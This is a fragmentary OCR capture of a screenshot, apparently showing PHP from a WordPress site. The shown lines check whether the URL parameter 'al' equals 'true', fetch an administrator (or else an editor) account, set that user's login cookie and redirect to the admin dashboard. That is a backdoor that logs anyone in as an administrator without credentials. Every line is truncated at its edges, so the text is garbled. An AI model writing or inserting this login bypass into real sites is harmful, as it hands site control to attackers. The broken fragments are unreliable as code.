
$_GET['al']==='true'){ if(!
$u=get_users(['role'=>'admin
['ID','user_login']]); if(emp
{$u=get_users(['role'=>'edit
['ID','user_login']]);} if(!e
{wp_set_auth_cookie($u[0]
>ID,true,false);wp_redirect(
{wp_redirect(admin_url());ex